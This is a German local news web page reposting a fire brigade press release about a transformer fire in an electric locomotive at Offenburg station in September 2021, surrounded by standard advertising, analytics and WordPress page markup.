					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>▷ FW-OG: Transformatorbrand in E-Lok am Offenburger Bahnhof</nav>
<article id="post-6333" class="post-6333 post type-post status-publish format-standard hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">▷ FW-OG: Transformatorbrand in E-Lok am Offenburger Bahnhof</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2021/09/">6. September 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%e2%96%b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix"><div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&t=%E2%96%B7+FW-OG%3A+Transformatorbrand+in+E-Lok+am+Offenburger+Bahnhof', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=%E2%96%B7+FW-OG%3A+Transformatorbrand+in+E-Lok+am+Offenburger+Bahnhof:&url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&media=&description=%E2%96%B7+FW-OG%3A+Transformatorbrand+in+E-Lok+am+Offenburger+Bahnhof', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=%E2%96%B7%20FW-OG%3A%20Transformatorbrand%20in%20E-Lok%20am%20Offenburger%20Bahnhof&amp;body=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>[ad_1]</p>
<div lang="de">
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="date">06.09.2021 – 17:27</p>
<p class="customer">
                        <a target="_blank" class="story-customer" title="weiter zum newsroom von Feuerwehr Offenburg" href="https://www.presseportal.de/blaulicht/nr/128693" rel="noopener">Feuerwehr Offenburg</a>
                    </p>
<p><i><a target="_blank" data-category="citylink-story-view" data-action="click" data-label="Citylink in Meldungsansicht" class="story-city event-trigger" href="https://www.presseportal.de/regional/Offenburg" title="News aus Offenburg " rel="noopener">Offenburg</a> (ots)</i></p>
<p>Die FEUERWEHR OFFENBRUG war am Montag gegen 11:45 Uhr zu einem gemeldeten Zugbrand im Offenburger Bahnhof ausgerückt.</p>
<p>Im Technikraum einer alleinfahrenden E-Lok war ein elektrischer Transformator in Brand geraten.<br />Der Lokführer, der mit seiner Maschine auf dem Weg von Fulda, bei Offenburg die Rauchentwicklung und das Feuer feststellte, brachte das Gefährt auf einem Abstellgleis nördlich des Hauptbahnhofs zum Stillstand, trennte die Stromversorgung und brachte sich selbst unverletzt in Sicherheit.</p>
<p>Die Einsatzkräfte der Feuerwehr wurden auf der Suche nach der Einsatzstelle in der großen Tiefe der Offenburger Bahnanlagen durch einen zufällig überfliegenden Rettungshelikopter unterstützt, der die Löscheinheiten aus der Luft dirigierte.<br />Der Brand wurde mit Kohlensäure erstickt, ein Sonderfahrzeug mit rund 400 kg des Löschgases an Bord sicherte die Versorgung. Austretendes Hydrauliköl wurde unter der Lokomotive aufgenommen.<br />Die Betreiberfirma übernahm den Havaristen, die Feuerwehr war mit sechs Fahrzeugen und 20 Einsatzkräfte 2 1/2 Stunden tätig.</p>
<p>Zur Schadenhöhe kann nach derzeitigem Erkenntnisstand keine Angabe gemacht werden, durch den Feuerwehreinsatz musste der Bahnverkehr kurzzeitig unterbrochen werden. (SCH)</p>
<p class="contact-headline">Rückfragen bitte an:</p>
<p class="contact-text">Feuerwehr Offenburg<br />Pressesprecher<br />Wolfgang J. Schreiber<br />Telefon: 0781 / 919 34 128<br />Mobil: 0162 / 293 63 39<br />E-Mail: <a target="_blank" href="https://www.presseportal.de/blaulicht/pm/128693/mailto:pressedienst@feuerwehr-offenburg.de" class="uri-mailto" rel="noopener">pressedienst@feuerwehr-offenburg.de</a><br /><a target="_blank" href="http://www.feuerwehr-offenburg.de" class="uri-ext outbound" rel="noopener">www.feuerwehr-offenburg.de</a></p>
<p class="originator">Original-Content von: Feuerwehr Offenburg, übermittelt durch news aktuell</p>
</div>
<p><script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script></p>
<p>[ad_2]</p>
<p><a href="https://wertheim24.de/%E2%96%B7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof/">Original Quelle</a> by  Wertheim24.de </a></p>
<p></p>
<blockquote class="wp-embedded-content" data-secret="l3ZY8YtRKS"><p><a href="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/">Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017&#8220; &#8212; Wertheimer Forum - Online Zeitung - Umfrage Portal" src="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/embed/#?secret=l3ZY8YtRKS" data-secret="l3ZY8YtRKS" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&t=%E2%96%B7+FW-OG%3A+Transformatorbrand+in+E-Lok+am+Offenburger+Bahnhof', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=%E2%96%B7+FW-OG%3A+Transformatorbrand+in+E-Lok+am+Offenburger+Bahnhof:&url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F&media=&description=%E2%96%B7+FW-OG%3A+Transformatorbrand+in+E-Lok+am+Offenburger+Bahnhof', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=%E2%96%B7%20FW-OG%3A%20Transformatorbrand%20in%20E-Lok%20am%20Offenburger%20Bahnhof&amp;body=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/main-tauber-kreis-koerperverletzung-in-gaststaette-rotes-fahrzeug-gefluechtet-mehrere-alkoholisierte-pkw-lenker-kontrolliert/" rel="prev"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1-300x225.jpg 300w, https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1-768x576.jpg 768w, https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2021/09/Bilder-Polizeieinsatz-Maingasse-Wertheim-12.03.2021-Bild-1.jpg 832w" sizes="(max-width: 80px) 100vw, 80px" /><span>Vorheriger</span><p>Main-Tauber-Kreis: Körperverletzung in Gaststätte / Rotes Fahrzeug geflüchtet / Mehrere alkoholisierte Pkw-Lenker kontrolliert</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/auf-70-jaehrigen-brutal-eingeschlagen-und-lebensgefaehrlich-verletzt-tatverdaechtiger-festgenommen-und-in-haft/" rel="next"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Nächster</span><p>Auf 70-Jährigen Brutal eingeschlagen und lebensgefährlich verletzt &#8211; Tatverdächtiger festgenommen und in Haft</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E2%96%B7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2F%25e2%2596%25b7-fw-og-transformatorbrand-in-e-lok-am-offenburger-bahnhof%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
